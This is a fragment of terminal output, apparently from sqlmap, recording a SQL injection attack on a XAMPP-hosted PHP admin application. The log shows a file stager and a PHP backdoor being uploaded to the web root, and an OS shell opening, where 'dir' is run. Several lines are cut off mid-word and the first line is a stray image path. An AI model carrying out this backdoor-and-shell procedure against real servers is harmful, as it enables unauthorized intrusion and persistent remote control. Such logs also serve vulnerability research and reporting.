 ethod
[04:40:05] [WARNING] unable to upload the file stager on 'C:/xampp/htdocs/admin/services/'
[04:40:05] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/admin/services/' via UNION method
[04:40:05] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has
ivileges in the destination path)
[04:40:07] [INFO] trying to upload the file stager on 'C:/xampp/htdocs/ovas/admin/services/' via LIMIT 'LINES T
BY' method
[04:40:08] [INFO] the file stager has been successfully uploaded on 'C:/xampp/htdocs/ovas/admin/services/' - ht
20.100:80/admin/services/tmpuwyuj.php
[04:40:09] [INFO] the backdoor has been successfully uploaded on 'C:/xampp/htdocs/ovas/admin/services/' - http:
100:80/admin/services/tmpbjijq.php
[04:40:09] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: